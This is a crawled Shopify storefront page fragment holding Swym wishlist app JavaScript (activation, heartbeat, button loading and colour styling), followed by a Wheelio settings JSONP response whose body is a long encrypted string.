          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback981&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fblue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle&uid=981
body_size: 13830
content:
window['WheelioAppJSONPCallback981']('U2FsdGVkX1/QrtllMXibed6L605PjFSc3AvgH+1dSVVWXG76N95j1+KydpmCtzPCgo07b7aiPftDyH3nigSFgRC4MsguCyyQOHLil42pOd8CpTFH7tyiqixaGTENAlGw0hqA/m15Ssxl5BHH6pEE3x6P5Jt6tF4H55NAYM1g3o2iPy7qQUkcgOejDcswTLL1bNrjsXkp9DZ2bi4vo2nAgymrbcJ/spOxbGpETKloKbdwIM5gw0hEjZyVCl8TXQX9w0uzAHoPFNMWgya93OfzNGeKEMazeJATe8B+c4IN5GpoG1AVTwN+sVoiNx2vhCaYsfA+bZLGAHqPgDvc7gr3cz2ACSCLCZHBsaOO7NpdXHfQQ2EdibO5z+gJG5LaPQoJPyPZiCsuC4/C/mVkvNTvbDPIQa2t5PRTeWxrW7CU25S9olA8ibfKYFSnHBKRF3EK8w9jy6CYUhn/kMdEbP9cmbXaGz4udVqvjNnF0fujVuRxCPK9BgBWHbUTkMeqkaL/xZmD07P8D3DQaj7FJmSEb4T1eVzpemAgJXMdjUjM1NaLeoUGIOMNTg7sW45/AtLwHJ0HRekMUGoSiGBIINGBXG/Qk8VhR+rvo8IIsAK6HPqrZyGW4HkwKqej7w0/RjjqGRTiPstJrBWL0w93hlUIanHoi4v3qdYDrCgT4U+DX5xsSN85vsXDqUeZ/UlGOY075eCpXhPwGpB8xkM1q7vN2mohEEHIJAsM/eLcxzx1txISvEERxrQRw2n+b5Pq1up6ZZpll09g4Dr9mHrmIz7nKpARDCNITKQg+5KdA+ekju43sTZkVJxAJhY8u3qXsNt+D/uz8iLW2Fm1WUuXm3j8VZTTIgpXTaVa/GWo++ZkA4LTJtdd0hyeK5MPq+m0Bh9Z8v5ScFMCRQXwB3irbJO23W8aBUMZffqWfMCrzRSB+5eZQBwHaGPGuc0CYKSiZBMeXRK3d5s4o5n31q5PfGF2CnsoRlx8JJTCxb8mpWiza8IfmnxlnPEWgiijgqM6RAfhtqdeHyxk0zOvfIF/xu9gVIU1njqisuZg7Xx1swi1BsZ4bwTzp0sYpeezeRmeaZ2KwXVmbnYrD5IWV0oY5EEcGvJDWpV7R9EIGolSeuq2WxqFOUWpxZVlOP0t9znC23vCk/Mf+i25oUHw2clT6gvu02Ue3NYPmbcEIWJGivrJBL4+5VeFg1GqYirMJ65VcgFoQlUa2Sr4wld+NvsdUV3+Yp3r+1P9GH5tygwc8YUtQOOSmk+68j0J1D0KQC3baKohr1cmtu5G9Ywnj/rFCnGCKJ4IG9k6VrtmZB2bt3hSwVXEB1APbXDAU4Qz8vh62/[base64]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[base64]/tJBl6w83pC9dbxAtEr54y8z4gAez4lHpd4RGa++bbkJ/9OLZGDswn5IfTJL2o5IL3EZ55exTMPER3l+tJxWgoENlllMjL7vkKED7IMfyJa3zNUQBK2xda2xXiO4q62xHNeNngYpBAJpUCkmJ/PEykz+UQEOpr63nA3RjKryuIMZg8mfj+qFffzwjxNmYUKg18CNt+5xp82prvcFiPIV76xaWwVbq2EqgW38OTXEJQPo6N8bYqaALsscJAS/cLtb9zGzZnVKnI8Yz6nGd5Hp5Zo+emyPM06hmgptBni/1rcWCfiMhSujxSrJvWhbzbKH5iqse9BR3mo648OymWMSXr0rR84qSHlxKJhs1/nvEghTu94ZvZVK9/OWPiXH5d5bMhMpmOuQ7MDwIp0Qww7JMv68tOWMzScxDwH6P+laj7bTJ9jqCTbejRBJIP6+NHfTVvzhgiIK9wJTsXktJFYmZ1bOL/boAiz38zKs/TKN4kbdWul5jSxQujglXzMQy49UtHp72BwvVUZIZ+KPOhvwbFgZqpxDaY+vKa2DCdfE9c1bWwduUVjUJQOkTow9W7I7ARL1GitXUoIB2ei+SL6ONmO85OT/H0A92lQ8NjGg1b+ZLFFPiB47pwpdah04asPASjoKD/rKSe2CSVQPAxUGCij2xzSsDahvfncBs3EfR2Dqu3y8vy3EamVeR9nj/lGPIp49R6nNywmROpk+E17/mpNzNCOuivGBZwNNEmXTlduC9IG6qDk7YxL0JtZAZHcjwe/OCLeEsFQ0OjCrOv0dDfLcvmWM0McyBS7jJXQdTRO7lN9eQLljp6Gfo+MTiHuAQEKgaxQ0ka37fk609ZCdUCESYMCUDy41Tz91lnr6DXfWzNLMOd0tJKi7Fwked/[base64]/cIRaY1REw5CPgpmCrpRHmQkcgx8tm5fGfEc8dfPZg4csL1YGjJZLP16tUQ8TI15n5AJmaD2Q0wOHZTZ6DapzzrI3+2Z15L2clRf75UXqFKnCegzn/Qf2m1pZ0ZE3M+rl4qCPaWMXZEYngmHmvDy2wE8ABxprdohHbkHsmUmp2bi3g9ewGWjqS3cKlsfnYnQ9MseGrp6OV1oBKb6Vg70B4EY6qyaugZos+rZVIUbLJLJ7rQKzDs4zfu/1QqXd9JILpNYSGZNPxNS5WsPY7I+8BCcWfXqgoXVUxApRlLOUzojNMPBASRqMPilRi6UosiztjGj4lKLB06m8sm99E7H86BM9s6qpJc5hlr89ZpO8n2J3hTce1rXIMVoCYHunTxCSIwepJSOm55tIDYvMkcHSg4Ez4vvU9puAd7i6AFddO4GUU3VgccXmdgZdxaHU/PDDTaMqZSHY7EM/robijr1YhUPRSCR/MuYZUxvwkE02EYhXD4wO+zL4OUB7vEZQd5ZRlRtUnFXZhUXSl/8edL2j2PsTAa9BRKRuHfBDnRZ6zODwFv95M5KCuhJeaY6q50WRm9vF+Qqypwb4UplNP+ojJhh95pt9RTsKGqnqSHLZb94lKdLhmURcsti10qHKo67XebtfKcXF6Gkj9fbxtuTFgeV/[base64]/dKQgDl+f4xeULX+j7ehBKQ/MRv5h+A68+L4YxXNe7PBiqbNTcKZUQudevE8zohUy/5U/oVi42np8I4xoq3PtamSvt9mNQYzGbb7DIqtO5Je2nIDLasymtd0FKuk9hPaSODZt+w263ZAFfaCWlOnH+uNxtKNKRWSg+GAOBv3AXb/E0ZcAxVlgMpb5SR131xmIT61PKQRAKMZpGE5o23Hp3p0zyoY9Fhi/uLmtjZCUmd1RDA9/[base64]/+iMZ8GzTEhi02Kp0ZrKGB6vTl8QELCPEVTXPfAYPf1yDt8XyFuLPmLBZ3cYjOscfN+Mucw3smVg6SOZVEpHY6tdUZkA/cOgGoEgmadXKyeGOYaOo6eYU0LwHbJGIosE5+6pQvuk0svvUNIsTHUklEwtmvo+NlbyJQG1O9jWJPfX+BSNbwhIyE5LWc3JLRd6CZjmBOylhv3x7/cMAtkq/WguY3neBijFx9CXiJLH15/KsLw5ho01Kmyr5+0uI82aXLrlqyTiD4Sbadr3CNzbKlCB5pEEG2Q5JPHh2drUA2LM+GSp9w2/mvhk9kgIvzeoWt6HYH0tZuPIOkmUwB88NHLrIA5ZE+QidQbnu+SYQudTC+Z/R0B66e8Gm0UQIYFS1xROa62QdN78+9aK7MfW0TL+QQzIAtlBfozk8g9l3aKbrI2Csb3+n6/8U1C9DnRDFUWyRkme3XDnoMlgaa+DUYL2ndJ9pxL74S238eAejiN+cWKNt37aP5+ffBOPv5yycI25u3FOLl7OZ1jn1ov00/Js5Gc7N7gND6UtvbNfuiwYDzdpau1QglyMQcTBRNueYYvzggA2/TIKeh4WBRLP1K3CNX7w/jA7kiRd1No+tOk+LXvo8yhdM8uVP3JvdXVQTbKsCZce2MuSgLsWvUj96qbfvumWK5RTWpTOYJo53T1Y/ytlaZwLivtn0az07gRkSkdkiWeSwaB7Nr7oiYAkmZaV/JQKqv4aFEevE8Pmwl0vgCP/Gb+qPqo1Hg9W2VSw5fLvc/KQLFZGObZsDzxsy6TsBX+m1DUgmV4RqT5eFh5X4aaCxayeWlvIli/ryMPY4Id8jLWdytfffEPKO3SLTsH+pr1FZFiEQdrUedeVhTlleh8UYuY/HQ81gvKclDC3Lp1Yy9dgi6HG3765Tn2AVzP40ARV1iv//m9fB6XDJIgtgGZsGFBc/5oacqBmG3pzoQ2nDJCdD30Zyb/KaM7hy2XnecIcDL6mYuLICryK8W+Zesv3HhYoh8uh1tT/CBM/ds2XtM/PnF1ye9aOOX0nh5NNSpIzArKrlnyJI86Y4yr8LyTQBC+GGLp9/[base64]/0ldpkhv7GZ4Yq/H+r7e6VJ1/rIdi8pEAY2YseMxV2kUGK/+6puulrY7uNdveEUK7tjhl09mSD64roCRR7aBNaFq0JY68fqrP33FjUI6fxgUi3h2uIfwnpMXrJ5si2Hu2//MVQZV5T2r6gmBVB6uBuhN+Oy4+ckxADwUksFLWcclx89Q6v1CyEM7Vzslq4i3AQURLf3K1xwY3j/MfE2fMXwRUe4y0j+G9GrWLs6zBqMUTnMBRtHGllUW0QoH5NHavyW+Wl7jmkI/Cby2uonFh8z+ZsQ/CVliygtzYAYZX/bxAqiTEFkMTHXPS8UbmY9TqNgcLGEY/76cEsf8K0H0E8y3ATE/xRJMSv7Sdf/Mm5ku7aW7icIYgo/[base64]/iw2PMz1S8LxhgXDGaAa5vLq5uhQUJ3hTvcl6mLST47suB7juEiw2QNSun5wPQ9Esd9axQfTcFA3SqdTwskDn6+nWNC4kFsp8iaW5AJ3NQS0S/OmWGUnOXIg1X38I+tRFwojjLUeLQ300W9Z65FhWLE+qaQrNUuI+bQQfGyFYgs161vJcVXlgAh+rwXEfG1TAViYyZIzytWN09STXpJA5KILGc3HjgAh9bvoYLbO5t+WENu1nzf1TGq0WuXeQKTOvb2Fr5VQS4yTRubunNIjgA/2BIjBH+PUt9h/9s02Cr/QomaTH2bFF/PG77GvnoA1isIjQCVfzAm719pfYGPozAQQMSqF/oNinyOQPRh+EhwvZG+V7KysR3s3k0xlH3ZuYvDcPoghQD60hfg03LqOiNi8HI18tOmxEqzg8FmKBqxuiHtC70zOrgZ2tDo40+S1KmToyRczg+d+72SRxu9kfe2G3/R2sdJmkThBvYOz6G3QkMVGT5NqfKh8jTQ9LB99Jl+A7U8pqO5L3mok0ngqSC72FC+wBu+F7NfsN7BCNXrA9+X5xDu3L/TU8wdVBiOPCUhEU3lJYRJcF5/uuluHbxDLQZ78Ta6/8XkqeXmu1Hrh/Hmco7g6o459531qZAyQZLia0am+f3gzt4p2Ysw9+7XphpGAyWdQltqRp6HNHnkGVI4H